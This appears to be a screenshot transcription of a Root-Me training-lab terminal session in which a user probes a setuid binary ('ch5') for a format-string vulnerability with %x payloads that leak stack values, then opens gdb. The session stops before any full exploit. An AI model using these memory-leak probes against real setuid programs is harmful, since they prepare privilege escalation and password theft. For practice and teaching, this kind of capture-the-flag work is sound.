 notes.ctb - /home/novito...
Challenges/App - Syste...
novitoll@kali: ~/kali-mo...
01:36 PM
novitoll@kali: ~/kali-mount/root-me
File Actions Edit View Help
dr-xr-x---  2 app-systeme-ch5-cracked app-systeme-ch5 4096 May 19  2019 .
drwxr-xr-x 18 root                    root            4096 Mar 17  2018 ..
-r-sr-x---  1 app-systeme-ch5-cracked app-systeme-ch5 7336 May 19  2019 ch5
-r--r-----  1 app-systeme-ch5-cracked app-systeme-ch5  247 May 25  2015 ch5.c
-r--r-----  1 app-systeme-ch5-cracked app-systeme-ch5  507 May 19  2019 Makefile
-r--------  1 app-systeme-ch5-cracked app-systeme-ch5   14 Feb  8  2012 .passwd
app-systeme-ch5@challenge02:~$ echo 1 > 2
-bash: 2: Operation not permitted
app-systeme-ch5@challenge02:~$
app-systeme-ch5@challenge02:~$
app-systeme-ch5@challenge02:~$ ./ch5 AAA
AAAapp-systeme-ch5@challenge02:~$
app-systeme-ch5@challenge02:~$
app-systeme-ch5@challenge02:~$ ./ch5 %d
32app-systeme-ch5@challenge02:~$
app-systeme-ch5@challenge02:~$
app-systeme-ch5@challenge02:~$ ./ch5 %x
20app-systeme-ch5@challenge02:~$
app-systeme-ch5@challenge02:~$
app-systeme-ch5@challenge02:~$ ./ch5 %x %x
20app-systeme-ch5@challenge02:~$
app-systeme-ch5@challenge02:~$
app-systeme-ch5@challenge02:~$
app-systeme-ch5@challenge02:~$
app-systeme-ch5@challenge02:~$ ./ch5 "%x %x"
20 804b160app-systeme-ch5@challenge02:~$
app-systeme-ch5@challenge02:~$
app-systeme-ch5@challenge02:~$ ^C
app-systeme-ch5@challenge02:~$
app-systeme-ch5@challenge02:~$ ./ch5 "%x %x %x %x"
20 804b160 804853d 9app-systeme-ch5@challenge02:~$
app-systeme-ch5@challenge02:~$
app-systeme-ch5@challenge02:~$
app-systeme-ch5@challenge02:~$ ./ch5 "%08x"
00000020app-systeme-ch5@challenge02:~$
app-systeme-ch5@challenge02:~$
app-systeme-ch5@challenge02:~$ file ch5
ch5: setuid ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter
/lib, for GNU/Linux 3.2.0, BuildID[sha1]=bc45458fd23fb2c00bd069a9755569b89d35640a, not stripped
app-systeme-ch5@challenge02:~$
app-systeme-ch5@challenge02:~$
app-systeme-ch5@challenge02:~$ ./ch5 "%08x %08x"
00000020 0804b160app-systeme-ch5@challenge02:~$
app-systeme-ch5@challenge02:~$
app-systeme-ch5@challenge02:~$
app-systeme-ch5@challenge02:~$ ./ch5 "$(python -c 'print "%08x "  * 20')"
00000020 0804b160 0804853d 00000009 bffffd19 b7e1c4a9 bffffbe4 b7fc4000 b7fc4000 0804b160 39617044 282
93664 6d617045 bf000a64 0804861b 00000002 bffffbe4 bffffbf0 1bfd1c00 bffffb50 app-systeme-ch5@challeng
e02:~$
app-systeme-ch5@challenge02:~$
app-systeme-ch5@challenge02:~$
RootMe
Welcome on challenge02    /
/tmp and /var/tmp are writeable
Validation password is stored in $HOME/.passwd
Useful commands available:
python, perl, gcc, netcat, gdb, gdb-peda, gdb-gef, gdb-pwndbg, ROPgadget, radare2
Attention:
Publishing solutions publicly (blog, github, youtube, etc.) is forbidden.
Publier des solutions publiquement (blog, github, youtube, etc.) est interdit.
fsociety
Challenge informations   /
./ch5: setuid ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interprete
r /lib, for GNU/Linux 3.2.0, BuildID[sha1]=bc45458fd23fb2c00bd069a9755569b89d35640a, not stripped
libc: GNU C Library (Ubuntu GLIBC 2.27-3ubuntu1) stable release version 2.27.
ASLR is OFF
app-systeme-ch5@challenge02:~$ gdb ch5
GNU gdb (Ubuntu 8.1-0ubuntu3.2) 8.1.0.20180409-git
Copyright (C) 2018 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "i686-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ch5...(no debugging symbols found)...done.
(gdb)
(gdb)
(gdb) info proc map
Activate Windows
Go to Settings to activate Windows.
[0] 0:ssh*
"kali" 13:36 28-Apr-20